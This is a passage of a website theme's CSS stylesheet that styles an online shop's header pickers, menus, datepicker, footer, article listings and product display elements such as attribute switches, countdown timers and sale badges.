    animation: nav_menu_anim_close 0.3s both;
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15);
}

.language-section ul a, .currency-section ul a {
    padding: 0 10px;
    line-height: 30px;
    height: 30px;
    display: block;
    color: #333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.language-section ul a:hover, .currency-section ul a:hover {
    background: #f4f4f4;
}

.language-section:hover ul, .currency-section:hover ul {
    -webkit-animation: nav_menu_anim_open 0.3s both;
    -o-animation: nav_menu_anim_open 0.3s both;
    animation: nav_menu_anim_open 0.3s both;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    pointer-events: unset;
}

.currency-section::after {
    content: '';
    background: #a6a6a6;
    height: 10px;
    width: 1px;
    left: 0px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

a.language-picker, a.currency-picker {
    text-transform: uppercase;
    font-weight: 600;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    padding: 0 10px;
    color: #666;
}

a.language-picker::after, a.currency-picker::after {
    content: "\f107";
    margin-left: 2px;
    font-family: "Line Awesome Free";
    vertical-align: bottom;
    font-weight: 600;
}

a.language-picker:hover, a.currency-picker:hover {
    color: #666;
    opacity: 0.7;
    filter: alpha(opacity=70);
}

.social-section ul {
    padding-left: 5px;
    margin-bottom: 0;
}

.social-section ul li {
    display: inline-block;
    line-height: 40px;
    height: 40px;
}

.social-section ul li a {
    display: inline-block;
    width: 24px;
    font-size: 16px;
    text-align: center;
    color: #666;
}

.social-section ul li a:hover {
    opacity: 0.7;
    filter: alpha(opacity=70);
}

.entire-action-header .btn-action-header {
    color: #222;
}

.entire-action-header .btn-action-header:hover {
    color: #bbbbbb;
}

.btn-action-header {
    display: inline-block;
    padding: 0;
    border-color: #222 !important;
}

.btn-action-header i {
    text-align: center;
    line-height: 18px;
    font-size: 22px;
}

.entire-action-header {
    position: relative;
}

.entire-action-header .form-dropdown {
    position: absolute;
    padding: 10px;
    background-color: #ffffff;
    width: 300px;
    top: 100%;
    left: auto;
    right: 0;
    z-index: 1000;
    margin-bottom: 0;
    -webkit-animation: nav_menu_anim_close 0.3s both;
    -o-animation: nav_menu_anim_close 0.3s both;
    animation: nav_menu_anim_close 0.3s both;
    -webkit-transition: opacity 0.3s ease, visibility 0.3s ease;
    transition: opacity 0.3s ease, visibility 0.3s ease;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
}

.entire-action-header:hover .form-dropdown {
    -webkit-animation: nav_menu_anim_open 0.3s both;
    -o-animation: nav_menu_anim_open 0.3s both;
    animation: nav_menu_anim_open 0.3s both;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    pointer-events: unset;
}

.search-section .btn-submit {
    padding: 0 0.75rem !important;
    font-size: 13px;
}

.wrap-suggestion {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background: #fff;
    z-index: 1;
    padding: 10px;
    border-radius: 3px;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.5)!important;
}

.wrap-suggestion ul:last-child {
    margin-bottom: 0;
}

.wrap-suggestion ul li {
    margin-bottom: 10px;
}

.wrap-suggestion ul li:last-child {
    margin-bottom: 0;
}

.wrap-suggestion ul li:hover, .wrap-suggestion ul li.active {
    background-color: #e6e6e6;
}

.wrap-suggestion .suggest-name {
    margin-bottom: 0px;
}

.wrap-suggestion .price-amount {
    font-size: 13px;
}

.wrap-suggestion .price-amount.old-price {
    margin-left: 5px;
}

.box-suggest .wrap-suggestion {
    border: 1px solid #e6e6e6;
    border-top: 0;
    padding: 10px;
}

.user-section .form-title {
    margin-top: 0;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e6e6e6;
}

.user-section .form-title span {
    float: left;
    text-transform: uppercase;
    font-weight: 600;
}

.user-section .form-title a {
    float: right;
    font-size: 14px;
    color: #c33;
}

.user-section label {
    color: #222;
}

.user-section .btn-user {
    width: 100%;
}

#login-modal .close {
    position: absolute;
    right: 10px;
    top: 5px;
    z-index: 1;
}

.user-section .login-form-footer a {
    color: #c33;
}

.btn-mini-cart .cart-items-number {
    position: absolute;
    top: -2px;
    left: 25px;
    background-color: #FBC121;
    color: #ffffff;
    display: inline-block;
    padding: 0 6px;
    line-height: 18px;
    text-align: center;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}

.slider-section {
    color: #222;
}

.slick-arrow {
    background-color: rgb(34 34 34 / 75%);
    color: #fff;
    border-radius: 100%;
}

.slick-arrow:hover {
    background-color: rgb(34 34 34);
}

.slick-arrow:before {
    color: #ffffff;
}

.slider-section .slick-next {
    right: 40px !important;
}

.slider-section .slick-prev {
    left: 40px !important;
}

.slider-section .slick-slider::before, .slider-section .slick-slider::after {
    content: none;
}

.slider-section .slick-list {
    margin: 0;
}

.slider-section .slick-list .slick-slide {
    margin: 0;
}

.slider-section.slider-bg {
    background-color: #f1f1f1;
}

.slider-section .inner-content {
    font-size: 16px;
    color: #666;
    line-height: 26px;
    margin-bottom: 50px;
    margin-top: 30px;
}

.slider-section .btn-submit {
    line-height: 44px;
    padding: 0 20px;
}

.brand-section .owl-stage {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
}

.breadcrumbs-section {
    display: flex;
    flex: 1 1 auto;
    flex-wrap: wrap;
    align-items: center;
    font-size: 13px;
    line-height: 24px;
}

.breadcrumbs-section a {
    margin-right: 6px;
    line-height: 24px;
    color: #222;
}

.breadcrumbs-section a::after {
    content: '\f105';
    font-family: "Line Awesome Free";
    margin-left: 5px;
    font-size: 12px;
    font-weight: 900;
}

.breadcrumbs-section a:hover {
    color: #222;
}

.breadcrumbs-section span {
    font-weight: 600;
    color: #222;
}

.categories-section {
    margin-bottom: 0;
}

.categories-section li {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-bottom: 6px;
    flex-direction: row;
    border-bottom: 1px dashed #dee2e6;
}

.categories-section li:last-child {
    margin-bottom: 0;
    border: 0;
}

.categories-section a {
    padding: 6px 0 6px 0px;
    display: block;
    width: 100%;
}

.categories-section a:hover {
    color: var(--color-hightlight) !important;
}

.categories-section .active {
    color: #222;
    font-weight: 700;
}

.categories-section .active>.has-child>a {
    color: #222;
    font-weight: 700;
}

.categories-section .list-child {
    flex: 1 1 100%;
    max-width: 100%;
    border-top: 1px solid #e3e3e3;
    display: none;
}

.categories-section .list-child li {
    position: relative;
}

.categories-section>li.has-child>ul {
    padding-left: 15px;
}

.categories-section>li.has-child>.list-child {
    border-top: 0;
    background-color: #f5f5f5;
}

.categories-section>li.has-child>.list-child>li.has-child>.list-child {
    padding-left: 15px;
}

.categories-section>li.has-child>.list-child>li.has-child>.list-child>li.has-child>.list-child {
    padding-left: 15px;
}

.categories-section .dropdown-toggle {
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    width: 30px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    z-index: 1;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.categories-section .dropdown-toggle.open {
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}

.tags-title {
    margin-right: 15px;
}

.tags li {
    display: inline-block;
}

.tags li a {
    line-height: 1.2;
    padding: 6px 8px;
    margin: 0 2px 5px 0;
    border: 1px solid #e3e3e3;
    display: block;
}

.tags li a:hover {
    color: #000;
    border-color: #f1f1f1;
    background-color: #f1f1f1;
}

.entire-map {
    position: relative;
    padding-top: 36.45%;
}

.entire-map iframe {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.title-address {
    font-weight: 600;
    color: #222;
}

.entire-address {
    padding: 50px 0;
}

.entire-address address {
    line-height: 30px;
}

.form-contact .title-section {
    padding-top: 80px;
}

.datepicker {
    width: 265px;
    padding: 10px;
}

.datepicker.datepicker-orient-top {
    margin-top: 8px;
}

.datepicker table {
    width: 100%;
}

.datepicker td, .datepicker th {
    font-weight: regular;
    width: 35px;
    height: 35px;
    border-radius: 3px;
}

.datepicker thead th {
    color: #74788d;
}

.datepicker thead th.prev, .datepicker thead th.datepicker-switch, .datepicker thead th.next {
    font-weight: 500;
    color: #74788d;
}

.datepicker thead th.prev:hover, .datepicker thead th.datepicker-switch:hover, .datepicker thead th.next:hover {
    background: #f7f8fa !important;
}

.datepicker thead th.prev i, .datepicker thead th.datepicker-switch i, .datepicker thead th.next i {
    font-size: 1.2rem;
    color: #74788d;
}

.datepicker thead th.prev i::before, .datepicker thead th.datepicker-switch i::before, .datepicker thead th.next i::before {
    line-height: 0;
    vertical-align: middle;
}

.datepicker thead th.dow {
    color: #595d6e;
    font-weight: 500;
}

.datepicker tbody tr>td.day {
    color: #595d6e;
}

.datepicker tbody tr>td.day:hover {
    background: #ebedf2;
    color: #595d6e;
}

.datepicker tbody tr>td.day.old {
    color: #74788d;
}

.datepicker tbody tr>td.day.new {
    color: #595d6e;
}

.datepicker tbody tr>td.day.selected, .datepicker tbody tr>td.day.selected:hover, .datepicker tbody tr>td.day.active, .datepicker tbody tr>td.day.active:hover {
    background: #5867dd;
    color: #ffffff;
}

.datepicker tbody tr>td.day.today {
    position: relative;
    background: rgba(93, 120, 255, 0.7) !important;
    color: #ffffff !important;
}

.datepicker tbody tr>td.day.today:before {
    content: '';
    display: inline-block;
    border: solid transparent;
    border-width: 0 0 7px 7px;
    border-bottom-color: #ffffff;
    border-top-color: #ebedf2;
    position: absolute;
    bottom: 4px;
    right: 4px;
}

.datepicker tbody tr>td.day.range {
    background: #f7f8fa;
}

.datepicker tbody tr>td span.year, .datepicker tbody tr>td span.hour, .datepicker tbody tr>td span.minute, .datepicker tbody tr>td span.month {
    color: #595d6e;
}

.datepicker tbody tr>td span.year:hover, .datepicker tbody tr>td span.hour:hover, .datepicker tbody tr>td span.minute:hover, .datepicker tbody tr>td span.month:hover {
    background: #f7f8fa;
}

.datepicker tbody tr>td span.year.focused, .datepicker tbody tr>td span.year.focused:hover, .datepicker tbody tr>td span.year.active:hover, .datepicker tbody tr>td span.year.active.focused:hover, .datepicker tbody tr>td span.year.active, .datepicker tbody tr>td span.hour.focused, .datepicker tbody tr>td span.hour.focused:hover, .datepicker tbody tr>td span.hour.active:hover, .datepicker tbody tr>td span.hour.active.focused:hover, .datepicker tbody tr>td span.hour.active, .datepicker tbody tr>td span.minute.focused, .datepicker tbody tr>td span.minute.focused:hover, .datepicker tbody tr>td span.minute.active:hover, .datepicker tbody tr>td span.minute.active.focused:hover, .datepicker tbody tr>td span.minute.active, .datepicker tbody tr>td span.month.focused, .datepicker tbody tr>td span.month.focused:hover, .datepicker tbody tr>td span.month.active:hover, .datepicker tbody tr>td span.month.active.focused:hover, .datepicker tbody tr>td span.month.active {
    background: #5867dd;
    color: #ffffff;
}

.datepicker tfoot tr>th.today, .datepicker tfoot tr>th.clear {
    border-radius: 3px;
    font-weight: 500;
}

.datepicker tfoot tr>th.today:hover, .datepicker tfoot tr>th.clear:hover {
    background: #ebedf2;
}

.datepicker.datepicker-inline {
    border: 1px solid #ebedf2;
}

.hight-light .inner-icon i {
    font-size: 60px;
}

.page-title-section.page-categories {
    padding: 80px 0;
}

.page-title-section .product-categories li {
    display: inline-block;
}

.page-title-section .product-categories li img {
    margin-bottom: 10px;
    width: 50px;
    height: 50px;
    object-fit: cover;
}

.page-title-section .product-categories li span.category-name {
    font-weight: 700;
    color: #000;
    display: inline-block;
}

.page-title-section .product-categories li .category-summary {
    display: block;
}

.page-title-section .product-categories li span.category-products-count {
    font-size: 12px;
    color: #000;
    display: block;
}

.page-title-section .product-categories li a {
    display: block;
    padding: 10px 25px;
}

.video-banner-section .title-section {
    margin-bottom: 50px;
}

.footer-menu-section ul {
    margin-bottom: 0;
}

.footer-menu-section ul li {
    margin-bottom: 12px;
}

.footer-menu-section ul li a:hover {
    text-decoration: underline;
}

.footer-menu-section ul li:last-child {
    margin-bottom: 0;
}

.setting-menu {
    position: relative;
}

.setting-menu>.container>.row>div {
    position: static;
}

.btn-menu-mobile {
    display: none;
}

.menu-section .menu-top {
    display: none;
}

.menu-section .menu-top .menu-header {
    font-weight: bold;
}

.menu-section ul {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}

.menu-section ul li a:hover {
    color: var(--color-hightlight);
    cursor: pointer;
}

.menu-section .grower {
    display: none;
}

.menu-section .entry-menu {
    top: 100%;
    z-index: 12;
    padding: 20px 25px;
    position: absolute;
    background-color: #ffffff;
    border-top: 1px solid #e3e3e3;
    margin-top: -1px;
}

.menu-section .entry-menu::before {
    content: '';
    display: block;
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 0;
    height: calc(15px + 1px);
}

.menu-section .entry-menu li {
    position: relative;
}

.menu-section .entry-menu.multil-column {
    min-width: 730px;
}

.menu-section .entry-menu.full-width {
    width: 100%;
    left: 0;
}

.menu-section .entry-menu.full-width .menu-link {
    display: inline-block;
}

.menu-section .entry-menu.full-width .container-menu {
    width: 1170px;
}

.menu-section .entry-menu.tabs-menu {
    width: 1170px;
    left: 0;
    right: 0;
    margin: auto;
    padding: 0;
}

.menu-section .entry-menu.tabs-menu .tabs-item {
    width: 100%;
}

.menu-section .entry-menu.tabs-menu .tabs-item>.menu-link {
    width: 25%;
    float: left;
    padding: 15px;
    position: relative;
}

.menu-section .entry-menu.tabs-menu .tabs-item>.menu-link>.child-indicator {
    right: 15px;
}

.menu-section .entry-menu.tabs-menu .tabs-item>.sub-menu {
    padding: 20px;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    width: 75%;
    float: left;
    position: absolute;
    left: 25%;
    top: 0;
    min-height: 100%;
    border-left: 1px solid #e3e3e3;
}

.menu-section .entry-menu.tabs-menu .tabs-item.active>.menu-link {
    background-color: #e3e3e3;
}

.menu-section .entry-menu.tabs-menu .container-menu {
    position: relative;
}

.menu-section .entry-menu.dropdown {
    min-width: 250px;
    left: 0;
    padding: 10px 15px;
}

.menu-section .entry-menu.dropdown ul {
    position: absolute;
    top: calc(-50% + 8px);
    left: calc(100% + 15px);
    min-width: 250px;
    background-color: #ffffff;
    border-top: 1px solid #e3e3e3;
    margin-top: -1px;
    padding: 10px 15px;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
}

.menu-section .entry-menu.dropdown li:hover>ul {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.menu-section .entry-menu.dropdown li:hover>a {
    color: var(--color-hightlight);
}

.menu-section .entry-menu.dropdown li:hover>ul {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.menu-section .entry-menu.dropdown .has-child>ul::before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    width: 25px;
    left: -25px;
}

.menu-section .container-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: auto;
    margin-left: auto;
    position: relative;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.menu-section .row-menu {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: -10px;
    margin-left: -10px;
}

.menu-section .column-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 10px;
}

.menu-section .column-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    padding: 0 10px;
}

.menu-section .column-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 10px;
}

.menu-section .column-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    padding: 0 10px;
}

.menu-section .menu-title {
    font-weight: 600;
    margin-bottom: 5px;
    display: inline-block;
    color: #222;
}

.menu-section .menu-title+.sub-menu {
    padding-top: 5px;
    padding-bottom: 5px;
}

.menu-section .menu-link {
    color: #222;
    padding: 7px 35px 7px 0px;
    display: block;
}

.menu-section .active {
    /*color: var(--color-hightlight);*/
}

.menu-section .child-indicator {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

.menu-section .menu-image.right {
    margin: -20px -35px -15px -5px;
}

.menu-section .menu-image.left {
    margin: -20px 0px -20px -35px;
}

.menu-section>ul>li {
    display: inline-block;
}

.menu-section>ul>li:hover>a {
    color: var(--color-hightlight);
}

.menu-section>ul>li:hover>.entry-menu {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.menu-section>ul>li:hover>.entry-menu .tabs-item.active>.sub-menu {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.menu-section>ul>li>.entry-menu {
    position: absolute;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: opacity 0.05s ease;
    transition: opacity 0.05s ease;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
}

.menu-section>ul>li>.entry-menu li {
    text-align: left;
}

.menu-section>ul>li:last-child {
    margin-right: 0px;
}

.menu-section>ul>li>a {
    padding: 12px 21px;
    color: var(--white);
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
    font-size: 14px;
}

.menu-section>ul>li>a span {
    display: none;
}

.menu-section>ul>li.has-child>a {
    display: inline-block;
}

.menu-section>ul>li.has-child>a span {
    display: inline-block;
    font-size: 12px;
    margin-left: 3px;
}

footer {
    background-color: #004d65;
}

.entire-info-website address p i {
    font-size: 20px;
    width: 30px;
}

.entire-info-website .title-social-footer {
    color: #222;
    margin-bottom: 30px;
}

.social-footer-section ul {
    margin: 0;
}

.social-footer-section ul li {
    margin-right: 7px;
    display: inline-block;
}

.social-footer-section ul li a {
    display: block;
    font-size: 18px;
    text-align: center;
    line-height: 1;
}

.social-footer-section ul li a:hover {
    color: #222;
}

.work-time .inner-time p {
    margin-bottom: 7px;
}

.work-time span {
    margin-bottom: 7px;
    display: inline-block;
}

.coppyright-payment {
    border-top: 1px solid rgb(255 255 255 / 20%);
}

.coppyright-payment .coppyright {
    margin-bottom: 0;
}

.toolbar-section {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 6px 5px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
    z-index: 1120;
}

.toolbar-section .toolbar-item {
    flex: 1 0 25%;
}

.toolbar-section .toolbar-item a {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    color: inherit;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 24px;
}

.toolbar-section .toolbar-item a i {
    font-size: 24px;
}

.toolbar-section .toolbar-item a span {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    position: absolute;
    left: 10px;
    right: 10px;
    bottom: 0;
    text-align: center;
    font-size: 12px;
    font-weight: 600;
}

/* Page */
.article-item .inner-image .featured-media {
    position: absolute;
    top: 9px;
    right: 10px;
    z-index: 1;
}

.article-item .inner-image .featured-media i {
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 20px;
    background-color: rgba(255, 255, 255, 0.5);
    color: #222;
    margin: 0px 2px;
}

.article-item .article-info .article-category {
    display: inline-block;
    margin-right: 15px;
}

.article-item .article-info .article-category a {
    color: #c33;
    font-weight: 600;
    line-height: 26px;
    text-transform: uppercase;
}

.article-item .article-info .article-category a:last-child .comma-item {
    display: none;
}

.article-item .article-info .article-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.article-item .article-info .post-date, .article-item .article-info .post-author {
    position: relative;
    display: inline-block;
    font-size: 13px;
    line-height: 26px;
    padding-left: 15px;
    margin-right: 15px;
}

.article-item .article-info .post-date::before, .article-item .article-info .post-author::before {
    content: '';
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: #666;
    height: 5px;
    width: 5px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.article-item .article-info .post-author:hover {
    color: #666;
    text-decoration: underline;
}

.article-item .article-title a {
    color: #222;
}

.article-item .article-title a:hover {
    color: var(--color-hightlight);
}

.article-entry-info>span {
    margin-right: 6px;
    font-size: 13px;
}

.article-entry-info .article-category {
    margin-right: 15px;
}

.article-entry-info .article-category a:last-child .comma-item {
    display: none;
}

.article-entry-info .article-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
    color: var(--color-hightlight) !important;
}

.album-item .inner-image {
    margin-bottom: 21px;
}

.album-item .album-info .album-category {
    display: inline-block;
    margin-right: 15px;
}

.album-item .album-info .album-category a {
    color: #c33;
    font-weight: 600;
    line-height: 26px;
    text-transform: uppercase;
}

.album-item .album-info .album-category a:last-child .comma-item {
    display: none;
}

.album-item .album-info .album-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.album-item .album-info .post-date, .album-item .album-info .post-author {
    position: relative;
    display: inline-block;
    font-size: 13px;
    line-height: 26px;
    padding-left: 15px;
    margin-right: 15px;
}

.album-item .album-info .post-date::before, .album-item .album-info .post-author::before {
    content: '';
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: #666;
    height: 5px;
    width: 5px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.album-item .album-info .post-author:hover {
    color: #666;
    text-decoration: underline;
}

.album-item .album-title {
    line-height: 24px;
    font-weight: 600;
}

.album-item .album-title a {
    color: #222;
}

.album-item .album-title a:hover {
    text-decoration: underline;
}

.album-item .album-description {
    margin-bottom: 20px;
}

.album-entry-info {
    font-size: 12px;
    margin-bottom: 9px;
}

.album-entry-info>span {
    margin-right: 6px;
}

.album-entry-info .album-category {
    margin-right: 15px;
}

.album-entry-info .album-category a {
    font-weight: 600;
    line-height: 26px;
    text-transform: uppercase;
}

.album-entry-info .album-category a:last-child .comma-item {
    display: none;
}

.album-entry-info .album-category a:hover {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.view-small .article-item {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
}

.view-small .article-item .inner-image {
    float: left;
    margin-right: 18px;
    margin-bottom: 0;
    padding-top: 0;
}

.view-small .article-item .inner-image img {
    width: 80px;
    height: 60px;
    position: static;
}

.view-small .article-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.view-small .article-item .article-title {
    margin-bottom: 5px;
}

.view-small .article-item .article-title a {
    line-height: 1.3;
    display: block;
    font-size: 15px;
}

.view-small .article-item .article-title a:hover {
    text-decoration: none;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.view-small .article-entry-info {
    margin-bottom: 0;
}

.prd-hot-deal {
    border: 3px solid #67B494;
    border-radius: 30px;
}

.product-additional-action {
    position: absolute;
    bottom: 15px;
    left: 15px;
}

.product-additional-action .btn-addition-action {
    display: block;
    height: 45px;
    width: 45px;
    margin-top: 10px;
    position: relative;
    background-color: #ffffff;
    cursor: pointer;
}

.product-additional-action .btn-addition-action::before {
    content: '';
    height: 28px;
    width: 28px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.product-additional-action .btn-addition-action.btn-video::before {
    background: url("../img/video-player.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action.btn-video.youtube-video::before {
    background: url("../img/youtube-logo.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action.btn-360-view::before {
    background: url("../img/3d.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action.btn-expand::before {
    background: url("../img/full-screen.svg") no-repeat top left;
    background-size: contain;
}

.product-additional-action .btn-addition-action:hover {
    filter: invert(1);
    -webkit-filter: invert(1);
}

.product-attribute-switch {
    margin: 0 -4px 10px;
}

.product-attribute-switch.image-switch .inner-product-attribute {
    height: 40px;
    width: 40px;
    line-height: 40px;
}

.product-attribute-switch.text-switch .inner-product-attribute {
    height: 35px;
    width: auto;
    padding: 5px 10px;
    border-radius: 10px 10px 0 10px;
    -webkit-border-radius: 10px 10px 0 10px;
    -moz-border-radius: 10px 10px 0 10px;
    -ms-border-radius: 10px 10px 0 10px;
    -o-border-radius: 10px 10px 0 10px;
    color: var(--color-text);
}

.product-attribute-switch li.active a.inner-product-attribute::before {
    content: '';
    position: absolute;
    display: block;
    right: 0;
    bottom: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 12px 12px;
    border-color: transparent transparent #222;
}

.product-attribute-switch li.active a.inner-product-attribute::after {
    content: '\f00c';
    position: absolute;
    display: block;
    font-family: Line Awesome Free;
    font-weight: 900;
    font-size: 6px;
    line-height: 1;
    color: #ffffff;
    bottom: 0;
    right: 1px;
}

.product-attribute-switch .inner-product-attribute {
    position: relative;
    margin: 4px;
    text-align: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-clip: padding-box;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid #b8b7bd;
    border-bottom-right-radius: 0;
    cursor: pointer;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.product-attribute-switch .inner-product-attribute:hover {
    border-color: var(--color-hightlight);
}

.product-attribute-switch .inner-product-attribute.active {
    border-color: var(--color-hightlight);
}

.product-attribute-switch .inner-product-attribute.active::before {
    content: '';
    position: absolute;
    display: block;
    right: 0;
    bottom: 0;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 0 12px 12px;
    border-color: transparent transparent var(--color-hightlight);
}

.product-attribute-switch .inner-product-attribute.active::after {
    content: '\f00c';
    position: absolute;
    display: block;
    font-family: Line Awesome Free;
    font-weight: 900;
    font-size: 6px;
    line-height: 1;
    color: #ffffff;
    bottom: 0;
    right: 1px;
}

.product-attribute-switch .inner-product-attribute.disable {
    opacity: 0.3;
    cursor: not-allowed;
}

.reset-attribute {
    margin-left: 30px;
    color: #222;
    font-weight: 600;
    border-bottom: 1px solid #b8b7bd;
    position: relative;
}

.reset-attribute::before {
    content: '\f00d';
    font-family: "Line Awesome Free";
    font-size: 15px;
    position: absolute;
    right: -20px;
    top: 0;
    color: #222;
}

.reset-attribute:hover {
    color: #222;
}

.product-tab.nav .nav-item {
    padding: 0 15px;
}

.product-tab.nav .nav-item .nav-link {
    font-size: 16px;
    font-weight: 600;
    line-height: 27px;
    color: var(--color-text);
}

.product-tab.nav .nav-item .nav-link.active, .product-tab.nav .nav-item .nav-link:hover {
    color: var(--color-main);
}

.tab-content {
    position: relative;
}

.tab-content iframe, .tab-content video {
    max-width: 100%;
}

.countdown-timer {
    display: flex;
    justify-content: flex-start;
    margin: 0 -4px 5px;
}

.countdown-timer>div {
    height: 50px;
    width: 50px;
    text-align: center;
    border: 1px solid #e6e6e6;
    border-radius: 4px;
    margin-left: 4px;
    margin-right: 4px;
    font-weight: 600;
    color: #222;
}

.countdown-timer>div span {
    display: block;
    font-weight: 400;
}

.product-status {
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 11;
    pointer-events: none;
}

.product-status>span {
    display: block;
    text-align: center;
    color: #ffffff;
    line-height: 24px;
    padding: 0 10px;
    margin-bottom: 5px;
}

.product-status .out-stock {
    background-color: #3a3a3a;
}

.product-status .onsale {
    background-color: #c33;
}

.product-status .featured {
    background-color: #390;
}

.product-category-section>div {
    height: 530px;
}

.product-category-section .inner-product-cat {
    display: block;
    position: relative;
    height: 100%;
}

